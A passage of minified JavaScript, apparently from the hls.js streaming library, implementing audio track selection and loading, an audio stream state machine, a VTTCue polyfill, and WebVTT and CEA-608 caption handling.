r=e.url,i=e.type,a=e.id;this.hls.trigger(o.a.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(e)},e.prototype.doTick=function(){this._updateTrack(this._trackId)},e.prototype._selectInitialAudioTrack=function(){var t=this,e=this.tracks;if(e.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=e.filter(function(t){return t.default});a.length?e=a:l.b.warn("No default audio tracks defined")}var n=!1,s=function(){e.forEach(function(e){n||t.audioGroupId&&e.groupId!==t.audioGroupId||i&&i!==e.name||(t._setAudioTrack(e.id),n=!0)})};s(),n||(i=null,s()),n||(l.b.error("No track found for running audio group-ID: "+this.audioGroupId),this.hls.trigger(o.a.ERROR,{type:u.b.MEDIA_ERROR,details:u.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},e.prototype._needsTrackLoading=function(t){var e=t.details;return!e||(!!e.live||void 0)},e.prototype._loadTrackDetailsIfNeeded=function(t){if(this._needsTrackLoading(t)){var e=t.url,r=t.id;l.b.log("loading audio-track playlist for id: "+r),this.hls.trigger(o.a.AUDIO_TRACK_LOADING,{url:e,id:r})}},e.prototype._updateTrack=function(t){if(!(t<0||t>=this.tracks.length)){this.clearInterval(),this._trackId=t,l.b.log("trying to update audio-track "+t);var e=this.tracks[t];this._loadTrackDetailsIfNeeded(e)}},e.prototype._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var t=this._trackId,e=this.tracks[t],r=e.name,i=e.language,a=e.groupId;l.b.warn("Loading failed on audio track id: "+t+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=t,o=0;o<this.tracks.length;o++)if(!this.trackIdBlacklist[o]){var s=this.tracks[o];if(s.name===r){n=o;break}}if(n===t)return void l.b.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"');l.b.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)},d(e,[{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this._trackId},set:function(t){this._setAudioTrack(t),this._selectDefaultTrack=!1}}]),e}(s.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(7),l=r(8),u=r(21),d=r(1),c=r(16),h=r(25),f=r(2),p=r(0),g=r(26),v=r(10),y=r(12),m=r(11),b=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),E=window,T=E.performance,S={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS"},A=function(t){function e(r,n){i(this,e);var o=a(this,t.call(this,r,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.AUDIO_TRACKS_UPDATED,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.BUFFER_RESET,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED,d.a.INIT_PTS_FOUND));return o.fragmentTracker=n,o.config=r.config,o.audioCodecSwap=!1,o._state=S.STOPPED,o.initPTS=[],o.waitingFragment=null,o.videoTrackCC=null,o}return n(e,t),e.prototype.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},e.prototype.onHandlerDestroyed=function(){this.state=S.STOPPED,this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},e.prototype.onInitPtsFound=function(t){var e=t.id,r=t.frag.cc,i=t.initPTS;"main"===e&&(this.initPTS[r]=i,this.videoTrackCC=r,p.b.log("InitPTS for cc: "+r+" found from video track: "+i),this.state===S.WAITING_INIT_PTS&&this.tick())},e.prototype.startLoad=function(t){if(this.tracks){var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(p.b.log("audio:override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=S.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:t,this.state=S.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=t,this.state=S.STOPPED},e.prototype.stopLoad=function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragmentTracker.removeFragment(t),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=S.STOPPED},e.prototype.doTick=function(){var t=void 0,e=void 0,r=void 0,i=this.hls,a=i.config;switch(this.state){case S.ERROR:case S.PAUSED:case S.BUFFER_FLUSHING:break;case S.STARTING:this.state=S.WAITING_TRACK,this.loadedmetadata=!1;break;case S.IDLE:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)t=this.media.currentTime;else if(void 0===(t=this.nextLoadPosition))break;var u=this.mediaBuffer?this.mediaBuffer:this.media,c=this.videoBuffer?this.videoBuffer:this.media,h=l.a.bufferInfo(u,t,a.maxBufferHole),f=l.a.bufferInfo(c,t,a.maxBufferHole),v=h.len,m=h.end,b=this.fragPrevious,E=Math.min(a.maxBufferLength,a.maxMaxBufferLength),A=Math.max(E,f.len),R=this.audioSwitch,_=this.trackId;if((v<A||R)&&_<n.length){if(void 0===(r=n[_].details)){this.state=S.WAITING_TRACK;break}if(!R&&!r.live&&b&&b.sn===r.endSN&&!h.nextStart&&(!this.media.seeking||this.media.duration-m<b.duration/2)){this.hls.trigger(d.a.BUFFER_EOS,{type:"audio"}),this.state=S.ENDED;break}var w=r.fragments,L=w.length,D=w[0].start,I=w[L-1].start+w[L-1].duration,k=void 0;if(R)if(r.live&&!r.PTSKnown)p.b.log("switching audiotrack, live stream, unknown PTS,load first fragment"),m=0;else if(m=t,r.PTSKnown&&t<D){if(!(h.end>D||h.nextStart))return;p.b.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=D+.05}if(r.initSegment&&!r.initSegment.data)k=r.initSegment;else if(m<=D){if(k=w[0],null!==this.videoTrackCC&&k.cc!==this.videoTrackCC&&(k=Object(g.b)(w,this.videoTrackCC)),r.live&&k.loadIdx&&k.loadIdx===this.fragLoadIdx){var O=h.nextStart?h.nextStart:D;return p.b.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(O+.05)),void(this.media.currentTime=O+.05)}}else{var C=void 0,P=a.maxFragLookUpTolerance,x=b?w[b.sn-w[0].sn+1]:void 0,F=function(t){var e=Math.min(P,t.duration);return t.start+t.duration-e<=m?1:t.start-e>m&&t.start?-1:0};m<I?(m>I-P&&(P=0),C=x&&!F(x)?x:s.a.search(w,F)):C=w[L-1],C&&(k=C,D=C.start,b&&k.level===b.level&&k.sn===b.sn&&(k.sn<r.endSN?(k=w[k.sn+1-r.startSN],p.b.log("SN just loaded, load next one: "+k.sn)):k=null))}k&&(k.encrypted?(p.b.log("Loading key for "+k.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+_),this.state=S.KEY_LOADING,i.trigger(d.a.KEY_LOADING,{frag:k})):(p.b.log("Loading "+k.sn+", cc: "+k.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+_+", currentTime:"+t+",bufferEnd:"+m.toFixed(3)),(R||this.fragmentTracker.getState(k)===y.a.NOT_LOADED)&&(this.fragCurrent=k,this.startFragRequested=!0,Object(o.a)(k.sn)&&(this.nextLoadPosition=k.start+k.duration),i.trigger(d.a.FRAG_LOADING,{frag:k}),this.state=S.FRAG_LOADING)))}break;case S.WAITING_TRACK:e=this.tracks[this.trackId],e&&e.details&&(this.state=S.IDLE);break;case S.FRAG_LOADING_WAITING_RETRY:var M=T.now(),N=this.retryDate;u=this.media;var U=u&&u.seeking;(!N||M>=N||U)&&(p.b.log("audioStreamController: retryDate reached, switch back to IDLE state"),this.state=S.IDLE);break;case S.WAITING_INIT_PTS:var B=this.videoTrackCC;if(void 0===this.initPTS[B])break;var G=this.waitingFragment;if(G){var K=G.frag.cc;B!==K?(e=this.tracks[this.trackId],e.details&&e.details.live&&(p.b.warn("Waiting fragment CC ("+K+") does not match video track CC ("+B+")"),this.waitingFragment=null,this.state=S.IDLE)):(this.state=S.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null)}else this.state=S.IDLE;break;case S.STOPPED:case S.FRAG_LOADING:case S.PARSING:case S.PARSED:case S.ENDED:}},e.prototype.onMediaAttached=function(t){var e=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),e.addEventListener("seeking",this.onvseeking),e.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},e.prototype.onMediaDetaching=function(){var t=this.media;t&&t.ended&&(p.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.stopLoad()},e.prototype.onMediaSeeking=function(){this.state===S.ENDED&&(this.state=S.IDLE),this.media&&(this.lastCurrentTime=this.media.currentTime),this.tick()},e.prototype.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},e.prototype.onAudioTracksUpdated=function(t){p.b.log("audio tracks updated"),this.tracks=t.audioTracks},e.prototype.onAudioTrackSwitching=function(t){var e=!!t.url;this.trackId=t.id,this.fragCurrent=null,this.state=S.PAUSED,this.waitingFragment=null,e?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),e&&(this.audioSwitch=!0,this.state=S.IDLE),this.tick()},e.prototype.onAudioTrackLoaded=function(t){var e=t.details,r=t.id,i=this.tracks[r],a=e.totalduration,n=0;if(p.b.log("track "+r+" loaded ["+e.startSN+","+e.endSN+"],duration:"+a),e.live){var s=i.details;s&&e.fragments.length>0?(c.b(s,e),n=e.fragments[0].start,e.PTSKnown?p.b.log("live audio playlist sliding:"+n.toFixed(3)):p.b.log("live audio playlist - outdated PTS, unknown sliding")):(e.PTSKnown=!1,p.b.log("live audio playlist - first load, unknown sliding"))}else e.PTSKnown=!1;if(i.details=e,!this.startFragRequested){if(-1===this.startPosition){var l=e.startTimeOffset;Object(o.a)(l)?(p.b.log("start time offset found in playlist, adjust startPosition to "+l),this.startPosition=l):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===S.WAITING_TRACK&&(this.state=S.IDLE),this.tick()},e.prototype.onKeyLoaded=function(){this.state===S.KEY_LOADING&&(this.state=S.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=t.frag;if(this.state===S.FRAG_LOADING&&e&&"audio"===r.type&&r.level===e.level&&r.sn===e.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,o=e.level,s=e.sn,l=e.cc,c=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",h=this.stats=t.stats;if("initSegment"===s)this.state=S.IDLE,h.tparsed=h.tbuffered=T.now(),a.initSegment.data=t.payload,this.hls.trigger(d.a.FRAG_BUFFERED,{stats:h,frag:e,id:"audio"}),this.tick();else{this.state=S.PARSING,this.appended=!1,this.demuxer||(this.demuxer=new u.a(this.hls,"audio"));var f=this.initPTS[l],g=a.initSegment?a.initSegment.data:[];if(a.initSegment||void 0!==f){this.pendingBuffering=!0,p.b.log("Demuxing "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o);this.demuxer.push(t.payload,g,c,null,e,n,!1,f)}else p.b.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o),this.waitingFragment=t,this.state=S.WAITING_INIT_PTS}}this.fragLoadError=0},e.prototype.onFragParsingInitSegment=function(t){var e=this.fragCurrent,r=t.frag;if(e&&"audio"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===S.PARSING){var i=t.tracks,a=void 0;if(i.video&&delete i.video,a=i.audio){a.levelCodec=a.codec,a.id=t.id,this.hls.trigger(d.a.BUFFER_CODECS,i),p.b.log("audio track:audio,container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var n=a.initSegment;if(n){var o={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[o]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,o))}this.tick()}}},e.prototype.onFragParsingData=function(t){var e=this,r=this.fragCurrent,i=t.frag;if(r&&"audio"===t.id&&"audio"===t.type&&i.sn===r.sn&&i.level===r.level&&this.state===S.PARSING){var a=this.trackId,n=this.tracks[a],s=this.hls;Object(o.a)(t.endPTS)||(t.endPTS=t.startPTS+r.duration,t.endDTS=t.startDTS+r.duration),r.addElementaryStream(m.a.ElementaryStreamTypes.AUDIO),p.b.log("parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb),c.c(n.details,r,t.startPTS,t.endPTS);var l=this.audioSwitch,u=this.media,h=!1;if(l&&u)if(u.readyState){var g=u.currentTime;p.b.log("switching audio track : currentTime:"+g),g>=t.startPTS&&(p.b.log("switching audio track : flushing all audio"),this.state=S.BUFFER_FLUSHING,s.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),h=!0,this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a});var v=this.pendingData;if(!v)return p.b.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void s.trigger(d.a.ERROR,{type:f.b.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([t.data1,t.data2].forEach(function(e){e&&e.length&&v.push({type:t.type,data:e,parent:"audio",content:"data"})}),!h&&v.length&&(v.forEach(function(t){e.state===S.PARSING&&(e.pendingBuffering=!0,e.hls.trigger(d.a.BUFFER_APPENDING,t))}),this.pendingData=[],this.appended=!0)),this.tick()}},e.prototype.onFragParsed=function(t){var e=this.fragCurrent,r=t.frag;e&&"audio"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===S.PARSING&&(this.stats.tparsed=T.now(),this.state=S.PARSED,this._checkAppendedParsed())},e.prototype.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},e.prototype.onBufferCreated=function(t){var e=t.tracks.audio;e&&(this.mediaBuffer=e.buffer,this.loadedmetadata=!0),t.tracks.video&&(this.videoBuffer=t.tracks.video.buffer)},e.prototype.onBufferAppended=function(t){if("audio"===t.parent){var e=this.state;e!==S.PARSING&&e!==S.PARSED||(this.pendingBuffering=t.pending>0,this._checkAppendedParsed())}},e.prototype._checkAppendedParsed=function(){if(!(this.state!==S.PARSED||this.appended&&this.pendingBuffering)){var t=this.fragCurrent,e=this.stats,r=this.hls;if(t){this.fragPrevious=t,e.tbuffered=T.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:e,frag:t,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;p.b.log("audio buffered : "+h.a.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=S.IDLE}this.tick()}},e.prototype.onError=function(t){var e=t.frag;if(!e||"audio"===e.type)switch(t.details){case f.a.FRAG_LOAD_ERROR:case f.a.FRAG_LOAD_TIMEOUT:var r=t.frag;if(r&&"audio"!==r.type)break;if(!t.fatal){var i=this.fragLoadError;i?i++:i=1;var a=this.config;if(i<=a.fragLoadingMaxRetry){this.fragLoadError=i;var n=Math.min(Math.pow(2,i-1)*a.fragLoadingRetryDelay,a.fragLoadingMaxRetryTimeout);p.b.warn("AudioStreamController: frag loading failed, retry in "+n+" ms"),this.retryDate=T.now()+n,this.state=S.FRAG_LOADING_WAITING_RETRY}else p.b.error("AudioStreamController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.state=S.ERROR}break;case f.a.AUDIO_TRACK_LOAD_ERROR:case f.a.AUDIO_TRACK_LOAD_TIMEOUT:case f.a.KEY_LOAD_ERROR:case f.a.KEY_LOAD_TIMEOUT:this.state!==S.ERROR&&(this.state=t.fatal?S.ERROR:S.IDLE,p.b.warn("AudioStreamController: "+t.details+" while loading frag, now switching to "+this.state+" state ..."));break;case f.a.BUFFER_FULL_ERROR:if("audio"===t.parent&&(this.state===S.PARSING||this.state===S.PARSED)){var o=this.mediaBuffer,s=this.media.currentTime;if(o&&l.a.isBuffered(o,s)&&l.a.isBuffered(o,s+.5)){var u=this.config;u.maxMaxBufferLength>=u.maxBufferLength&&(u.maxMaxBufferLength/=2,p.b.warn("AudioStreamController: reduce max buffer length to "+u.maxMaxBufferLength+"s")),this.state=S.IDLE}else p.b.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=S.BUFFER_FLUSHING,this.hls.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"})}}},e.prototype.onBufferFlushed=function(){var t=this,e=this.pendingData;e&&e.length?(p.b.log("AudioStreamController: appending pending audio data after buffer flushed"),e.forEach(function(e){t.hls.trigger(d.a.BUFFER_APPENDING,e)}),this.appended=!0,this.pendingData=[],this.state=S.PARSED):(this.state=S.IDLE,this.fragPrevious=null,this.tick())},b(e,[{key:"state",set:function(t){if(this.state!==t){var e=this.state;this._state=t,p.b.log("audio stream:"+e+"->"+t)}},get:function(){return this._state}}]),e}(v.a);e.a=A},function(t,e,r){"use strict";function i(t,e,r,i){for(var n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=window.VTTCue||window.TextTrackCue,c=0;c<i.rows.length;c++)if(n=i.rows[c],s=!0,l=0,u="",!n.isEmpty()){for(var h=0;h<n.chars.length;h++)n.chars[h].uchar.match(/\s/)&&s?l++:(u+=n.chars[h].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o=new d(e,r,Object(a.b)(u.trim())),l>=16?l--:l++,navigator.userAgent.match(/Firefox\//)?o.line=c+1:o.line=c>7?c-2:c+1,o.align="left",o.position=Math.max(0,Math.min(100,l/32*100+(navigator.userAgent.match(/Firefox\//)?50:0))),t.addCue(o)}}Object.defineProperty(e,"__esModule",{value:!0}),e.newCue=i;var a=r(28)},function(t,e,r){"use strict";e.a=function(){function t(t){return"string"==typeof t&&(!!n[t.toLowerCase()]&&t.toLowerCase())}function e(t){return"string"==typeof t&&(!!o[t.toLowerCase()]&&t.toLowerCase())}function r(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)t[i]=r[i]}return t}function i(i,n,o){var s=this,l=function(){if("undefined"!=typeof navigator)return/MSIE\s8\.0/.test(navigator.userAgent)}(),u={};l?s=document.createElement("custom"):u.enumerable=!0,s.hasBeenReset=!1;var d="",c=!1,h=i,f=n,p=o,g=null,v="",y=!0,m="auto",b="start",E=50,T="middle",S=50,A="middle";if(Object.defineProperty(s,"id",r({},u,{get:function(){return d},set:function(t){d=""+t}})),Object.defineProperty(s,"pauseOnExit",r({},u,{get:function(){return c},set:function(t){c=!!t}})),Object.defineProperty(s,"startTime",r({},u,{get:function(){return h},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");h=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"endTime",r({},u,{get:function(){return f},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");f=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"text",r({},u,{get:function(){return p},set:function(t){p=""+t,this.hasBeenReset=!0}})),Object.defineProperty(s,"region",r({},u,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"vertical",r({},u,{get:function(){return v},set:function(e){var r=t(e);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");v=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"snapToLines",r({},u,{get:function(){return y},set:function(t){y=!!t,this.hasBeenReset=!0}})),Object.defineProperty(s,"line",r({},u,{get:function(){return m},set:function(t){if("number"!=typeof t&&t!==a)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"lineAlign",r({},u,{get:function(){return b},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");b=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"position",r({},u,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"positionAlign",r({},u,{get:function(){return T},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");T=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"size",r({},u,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"align",r({},u,{get:function(){return A},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");A=r,this.hasBeenReset=!0}})),s.displayState=void 0,l)return s}if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var a="auto",n={"":!0,lr:!0,rl:!0},o={start:!0,middle:!0,end:!0,left:!0,right:!0};return i.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},i}()},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function o(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function s(t,e,r,i){return Math.min(e,i)-Math.max(t,r)}var l=r(1),u=r(4),d=r(68),c=r(69),h=r(70),f=r(0),p=r(27),g=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,l.a.MEDIA_ATTACHING,l.a.MEDIA_DETACHING,l.a.FRAG_PARSING_USERDATA,l.a.FRAG_DECRYPTED,l.a.MANIFEST_LOADING,l.a.MANIFEST_LOADED,l.a.FRAG_LOADED,l.a.LEVEL_SWITCHING,l.a.INIT_PTS_FOUND));if(n.hls=r,n.config=r.config,n.enabled=!0,n.Cues=r.config.cueHandler,n.textTracks=[],n.tracks=[],n.unparsedVttFrags=[],n.initPTS=void 0,n.cueRanges=[],n.captionsTracks={},n.captionsProperties={textTrack1:{label:n.config.captionsTextTrack1Label,languageCode:n.config.captionsTextTrack1LanguageCode},textTrack2:{label:n.config.captionsTextTrack2Label,languageCode:n.config.captionsTextTrack2LanguageCode}},n.config.enableCEA708Captions){var o=new c.a(n,"textTrack1"),s=new c.a(n,"textTrack2");n.cea608Parser=new d.a(0,o,s)}return n}return n(e,t),e.prototype.addCues=function(t,e,r,i){for(var a=this.cueRanges,n=!1,o=a.length;o--;){var l=a[o],u=s(l[0],l[1],e,r);if(u>=0&&(l[0]=Math.min(l[0],e),l[1]=Math.max(l[1],r),n=!0,u/(r-e)>.5))return}n||a.push([e,r]),this.Cues.newCue(this.captionsTracks[t],e,r,i)},e.prototype.onInitPtsFound=function(t){var e=this;void 0===this.initPTS&&(this.initPTS=t.initPTS),this.unparsedVttFrags.length&&(this.unparsedVttFrags.forEach(function(t){e.onFragLoaded(t)}),this.unparsedVttFrags=[])},e.prototype.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.prototype.createCaptionsTrack=function(t){var e=this.captionsProperties[t],r=e.label,i=e.languageCode,a=this.captionsTracks;if(!a[t]){var n=this.getExistingTrack(t);if(n)a[t]=n,Object(p.a)(a[t]),Object(p.b)(a[t],this.media);else{var o=this.createTextTrack("captions",r,i);o&&(o[t]=!0,a[t]=o)}}},e.prototype.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.prototype.destroy=function(){u.a.prototype.destroy.call(this)},e.prototype.onMediaAttaching=function(t){this.media=t.media,this._cleanTracks()},e.prototype.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach(function(e){Object(p.a)(t[e]),delete t[e]})},e.prototype.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0},this._cleanTracks()},e.prototype._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)Object(p.a)(e[r])}},e.prototype.onManifestLoaded=function(t){var e=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=void 0,this.cueRanges=[],this.config.enableWebVTT){this.tracks=t.subtitles||[];var r=this.media?this.media.textTracks:[];this.tracks.forEach(function(t,i){var a=void 0;if(i<r.length){var n=r[i];o(n,t)&&(a=n)}a||(a=e.createTextTrack("subtitles",t.name,t.lang)),t.default?a.mode=e.hls.subtitleDisplay?"showing":"hidden":a.mode="disabled",e.textTracks.push(a)})}},e.prototype.onLevelSwitching=function(){this.enabled="NONE"!==this.hls.currentLevel.closedCaptions},e.prototype.onFragLoaded=function(t){var e=t.frag,r=t.payload;if("main"===e.type){var i=e.sn;if(i!==this.lastSn+1){var a=this.cea608Parser;a&&a.reset()}this.lastSn=i}else if("subtitle"===e.type)if(r.byteLength){if(void 0===this.initPTS)return void this.unparsedVttFrags.push(t);var n=e.decryptdata;null!=n&&null!=n.key&&"AES-128"===n.method||this._parseVTTs(e,r)}else this.hls.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e})},e.prototype._parseVTTs=function(t,e){var r=this.vttCCs;r[t.cc]||(r[t.cc]={start:t.start,prevCC:this.prevCC,new:!0},this.prevCC=t.cc);var i=this.textTracks,a=this.hls;h.a.parse(e,this.initPTS,r,t.cc,function(e){var r=i[t.trackId];if("disabled"===r.mode)return void a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t});e.forEach(function(t){if(!r.cues.getCueById(t.id))try{r.addCue(t)}catch(i){var e=new window.TextTrackCue(t.startTime,t.endTime,t.text);e.id=t.id,r.addCue(e)}}),a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})},function(e){f.b.log("Failed to parse VTT cue: "+e),a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})})},e.prototype.onFragDecrypted=function(t){var e=t.payload,r=t.frag;if("subtitle"===r.type){if(void 0===this.initPTS)return void this.unparsedVttFrags.push(t);this._parseVTTs(r,e)}},e.prototype.onFragParsingUserdata=function(t){if(this.enabled&&this.config.enableCEA708Captions)for(var e=0;e<t.samples.length;e++){var r=this.extractCea608Data(t.samples[e].bytes);this.cea608Parser.addData(t.samples[e].pts,r)}},e.prototype.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=[],u=0;u<e;u++)i=t[r++],a=127&t[r++],n=127&t[r++],o=0!=(4&i),s=3&i,0===a&&0===n||o&&0===s&&(l.push(a),l.push(n));return l},e}(u.a);e.a=g},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},n=function(t){var e=t;return 